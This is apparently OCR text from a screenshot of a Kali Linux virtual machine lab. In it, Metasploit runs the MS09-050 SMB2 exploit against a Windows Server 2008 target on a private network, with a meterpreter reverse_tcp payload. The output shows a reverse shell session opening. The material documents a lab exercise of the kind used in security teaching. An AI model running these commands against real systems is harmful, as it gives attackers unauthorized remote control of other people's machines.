 Kali-Linux-2016.2-vm-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Windows Server 2008 32bit Kali-Linux-2016.2-vm-am... Server 2008 Target
Applications Places Terminal Mon 08:39 1
root@kali: ~
File Edit View Search Terminal Help
Id Name
-- ----
0 Windows Vista SP1/SP2 and Server 2008 (x86)
msf exploit(ms09_050_smb2_negotiate_func_index) > set RHOST 192.168.145.129
RHOST => 192.168.145.129
msf exploit(ms09_050_smb2_negotiate_func_index) > set LHOST 192.168.145.132
LHOST => 192.168.145.132
msf exploit(ms09_050_smb2_negotiate_func_index) > set PAYLOAD windows/meterprete
r/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms09_050_smb2_negotiate_func_index) > exploit
[*] Started reverse TCP handler on 192.168.145.132:4444
[*] 192.168.145.129:445 - Connecting to the target (192.168.145.129:445)...
[*] 192.168.145.129:445 - Sending the exploit packet (930 bytes)...
[*] 192.168.145.129:445 - Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (957487 bytes) to 192.168.145.129
[*] Meterpreter session 1 opened (192.168.145.132:4444 -> 192.168.145.129:49159)
at 2017-06-26 08:39:19 -0400
meterpreter >
#!
mount-
shared-
folders.sh
To return to your computer, press Ctrl+Alt.
8:39 PM
6/26/2017